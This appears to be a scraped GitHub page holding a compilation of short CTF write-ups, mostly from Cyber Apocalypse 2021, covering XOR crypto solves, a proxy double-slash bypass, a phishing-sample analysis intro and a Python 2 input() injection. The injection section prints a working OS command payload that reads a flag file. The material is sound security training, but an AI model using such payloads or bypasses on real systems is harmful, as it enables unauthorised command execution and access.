<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/apostolides/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/apostolides/ctf-writeups/refs" cache-key="v0:1632850916.120161" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YXBvc3RvbGlkZXMvY3RmLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/apostolides/ctf-writeups/refs" cache-key="v0:1632850916.120161" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YXBvc3RvbGlkZXMvY3RmLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span>Cyber-Apocalypse-2021<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span>Cyber-Apocalypse-2021<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/apostolides/ctf-writeups/tree-commit/851c3199ea87fc786a92bc510f2a6c5ad229407f/Cyber-Apocalypse-2021" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/apostolides/ctf-writeups/file-list/master/Cyber-Apocalypse-2021"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>E.Tree</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
### Phase stream 2
#### Problem
- Given the encoded text, get the flag
#### Hints
- Also, the flag is encrypted by 'xor'ing with a key of length 5
#### Solution
- We know that the flag starts with "CHTB{" and ends with "}".- Also, suppose the key = x and the plaintext char =c, then encoded char (e) = c ^ x.- So, we xor the first 5 chars of the encoded string with "CHTB{", this, will give us the key.- So, we use the given key and the encoded flag to get the flag.- You can find the code in decrypt.py- Flag - `CHTB{u51ng_kn0wn_pl41nt3xt}` |
# Description
### Title: PleaseClickAlltheThings
Note: this challenge is the start of a series of challenges. The purpose of this CTF challenge is to bring real world phishing attachments to the challengers and attempt to find flags (previously executables or malicious domains) within the macros. This is often a process used in IR teams and becomes an extremely valuable skill. In this challenge we’ve brought to the table a malicious html file, GandCrab/Ursnif sample, and a IceID/Bokbot sample. We’ve rewritten the code to not contain malicious execution however system changes may still occur when executing, also some of the functionalities have been snipped and will likely not expose itself via dynamic analysis.
```• Outlook helps, with proper licensing to access necessary features ◦ Otherwise oledump or similar would also help but isn’t necessary• CyberChef is the ideal tool to use for decoding```This challenge is brought to you by SRA
PASSWORD: RITSEC
# Solution
Each solution is in the corresponding folder
### Sub-challenges- [BeginnersRITSEC.html](/RITSEC-2021/forensics/Please%20Click%20All%20The%20Things/solve/BeginnersRITSEC.html/solve.md)- [GandCrab](/RITSEC-2021/forensics/Please%20Click%20All%20The%20Things/solve/GandCrab_Ursnif/solve.md)- Ursnif (Unsolvable, so the corresponding challenge was removed)- [IceID](/RITSEC-2021/forensics/Please%20Click%20All%20The%20Things/solve/IceID_BokBot/solve_IceId.md)- BokBot (Unsolved; Challenge was fixed after CTF; I have provided the fixed file) |
# Data Breach
## Challenge:
Oh no! Geno’s email was involved in a data breach! What was his password?
## Solution:
We know Geno’s email address from the last challenge: [email protected]. If this email exists on a search engine, there’s a good chance whatever we find is related to this CTF. Let’s find out what breaches that email has been involved in with a Google search:
And we have our flag: `RS{StartedFromTheBottom!}`. We can also keep that domain in our back pocket in case we need it for another challenge. |
After connecting to the server, it seems it's a python2 shell interpreter. Try to give an input `Maurus` we got this error.```2.7.18 (default, Apr 20 2020, 20:30:41)[GCC 9.3.0]Do you sound like an alien?>>>
MaurusTraceback (most recent call last): File "input_as_a_service.py", line 16, in <module> main() File "input_as_a_service.py", line 12, in main text = input(' ') File "<string>", line 1, in <module>NameError: name 'Maurus' is not defined```It seems the program tries to recognize the variable `Maurus` but it didn't. This is a well known issue with `input` function in python2.x
> The vulnerability in input() method lies in the fact that the variable accessing > the value of input can be accessed by anyone just by using the name of variable or method
In other words, our input will be treated as python code and will be executed.
Our goal is to retrieve the flag. But where it is ? Maybe in the same diretory as the running program. A way to do it is using [Python One-Liner](https://wiki.python.org/moin/Powerful%20Python%20One-Liners)My payload was`__import__('os').system('cat flag.txt')`and **BOOM !**```2.7.18 (default, Apr 20 2020, 20:30:41)[GCC 9.3.0]Do you sound like an alien?>>>
__import__('os').system('cat flag.txt')CHTB{4li3n5_us3_pyth0n2.X?!}0``````> Flag: CHTB{4li3n5_us3_pyth0n2.X?!}``` |
# Web - Cessation## [Writeup Source](https://github.com/Scoder12/ctf/blob/main/HTB%20CyberApocalypse%202021/web_cessation.md)
This challenge was pretty straightforward. It had a single downloadable file which was called `remap.config` and had the following contents: ```regex_map http://.*/shutdown http://127.0.0.1/403regex_map http://.*/ http://127.0.0.1/```The homepage didn't have anything interesting on it, so it seems like the only path to exploitation was to somehow access the shutdown URL.
Accessing it directly didn't work due to the regex, but accessing `http://<instance ip>//shutdown` (with two slashes) showed a page with the flag. |
# SoulCrabber 1
## Problem
Aliens heard of this cool newer language called Rust, and hoped the safety it offers could be used to improve their stream cipher.
[Task file](files/crypto_soulcrabber.zip)
## Solution
We are given a ciphertext and a source code: it's a simple XOR cipher. Source code leaks a PRNG seed, which is hardcoded there, so we can just regenerate the sequence, which is used as a key:
```rustuse rand::{Rng,SeedableRng};use rand::rngs::StdRng;
fn main() -> std::io::Result<()> { let mut rng = StdRng::seed_from_u64(13371337); for _ in 0..64{ print!("{},", rng.gen::<u8>()); } Ok(())}```
```sh> cargo run88,17,64,198,160,251,74,26,178,163,56,85,137,126,94,188,38,83,116,2,190,130,239,11,12,99,232,148,14,107,27,194,98,21,224,135,61,173,116,148,78,124,152,228,207,8,46,78,193,79,116,202,239,198,46,213,233,92,108,151,207,246,177,172,```
We pass the key to a script to decode it:
```pythonimport refrom binascii import unhexlify
def xorstr(str1, str2): return [char1^char2 for char1, char2 in zip(str1, str2)]
ct = unhexlify(b"1b591484db962f7782d1410afa4a388f7930067bcef6df546a57d9f873")key = [88,17,64,198,160,251,74,26,178,163,56,85,137,126,94,188,38,83,116,2,190,130,239,11,12,99,232,148,14,107,27,194,98,21,224,135,61,173,116,148,78,124,152,228,207,8,46,78,193,79,116,202,239,198,46,213,233,92,108,151,207,246,177,172]
print("".join([chr(char) for char in xorstr(ct, key)]))```
```sh> python solve.pyCHTB{mem0ry_s4f3_crypt0_f41l}```
## TL;DR
- XOR cipher - Hardcoded PRNG seed - Regenerate rand sequence |
# PhaseStream 2
## Problem
The aliens have learned of a new concept called "security by obscurity". Fortunately for us they think it is a great idea and not a description of a common mistake. We've intercepted some alien comms and think they are XORing flags with a single-byte key and hiding the result inside 9999 lines of random data, Can you find the flag?
[Task file](files/crypto_ps2.zip)
## Solution
We are given 10000 lines of ciphertexts and key length of 1. Such short key can be easily bruteforced, especially if we know what to look for, which we do (flag format).
A bit more neat approach would be to write bruteforce script ourselves, but CTF is more about speed than quality, so we'll just use [xortool](https://github.com/hellman/xortool):
```sh# -x to unhex# -b to bruteforce most frequent chars# -l 1 to look for 1-byte key> xortool -x -b -l 1 output.txt256 possible key(s) of length 1:\x94\x95\x96\x97\x90...Found 0 plaintexts with 95%+ valid charactersSee files filename-key.csv, filename-char_used-perc_valid.csv
> grep -ao "CHTB{.*}" xortool_out/*xortool_out/209.out:CHTB{n33dl3_1n_4_h4yst4ck}```
## TL;DR
- Known key length (short) - Known partial plaintext (flag format) - Bruteforce it |
# Cyber Apocalypse 2021
## Harvester
> These giant bird-looking creatures come once a day and harvest everything from our farms, leaving nothing but soil behind. We need to do something to stop them, otherwise there will be no food left for us. It will be even better instead of stopping them, tame them and take advantage of them! They seem to have some artificial implants, so if we hack them, we can take advantage of them. These creatures seem to love cherry pies for some reason..> > This challenge will raise 43 euros for a good cause.>> [`pwn_harvester.zip`](`pwn_harvester.zip`)
